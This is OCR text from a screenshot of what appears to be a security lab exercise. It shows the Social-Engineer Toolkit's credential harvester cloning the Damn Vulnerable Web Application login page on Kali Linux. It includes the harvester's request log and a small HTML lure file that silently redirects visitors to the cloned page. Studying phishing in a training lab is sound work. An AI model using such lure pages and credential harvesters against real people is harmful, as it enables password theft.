 1 2 3 4
20:43
Trash
File System
Home
ladies.html
root@Kali: /home/kali
File Actions Edit View Help
[*] Cloning the website: http://dvwa.vm
[*] This could take a little bit...
The best way to use this attack is if username and
password form fields are available. Regardless, thi
s captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harveste
r Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arri
ves below:
10.6.6.1 - - [16/Dec/2025 20:42:05] "GET / HTTP/1.1
" 200 -
10.6.6.1 - - [16/Dec/2025 20:42:06] "GET /favicon.i
co HTTP/1.1" 404 -
~/Desktop/ladies.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <head>
3 <meta http-equiv="refresh" content="0; url=http://10.6.6.1"/>
4 </head>
5 </html>
6
Login :: Damn Vulnerable We
10.6.6.1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Username
ladies@gmail.com
Password
Login
Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project.